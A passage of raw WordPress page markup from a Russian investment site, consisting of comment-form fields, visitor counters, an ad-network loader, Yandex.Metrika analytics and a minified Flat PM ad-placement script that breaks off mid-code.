<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="957058dc10" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="45"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-5" class="bard-widget widget_block"><p><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img loading="lazy" id="licntEE95" width="88" height="15" style="border:0" title="LiveInternet: показано число посетителей за сегодня" src="[data-uri]" alt=""></a><script>(function(d,s){d.getElementById("licntEE95").src=<br />
"https://counter.yadro.ru/hit?t26.11;r"+escape(d.referrer)+<br />
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+<br />
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+<br />
";h"+escape(d.title.substring(0,150))+";"+Math.random()})<br />
(document,screen)</script><!--/LiveInternet--></p></div><div id="sape_tizer-2" class="bard-widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="custom_html-2" class="widget_text bard-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div>	</aside>
</div>
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							тема Bard от <a href="http://wp-royal.com/"><a href="http://wp-royal.com/">WP Royal</a>.</a>						</span>

						<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://investznaika.ru/kontakty/">Контакты</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://investznaika.ru/politika-konfidenczialnosti/">Политика конфиденциальности</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://investznaika.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li>
</ul></nav>					</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Вернуться наверх</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98809243, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98809243" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' src='https://investznaika.ru/wp-content/themes/bard/assets/js/custom-plugins.js?ver=5.8.12' id='bard-plugins-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-content/themes/bard/assets/js/custom-scripts.js?ver=5.8.12' id='bard-custom-scripts-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://investznaika.ru/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var 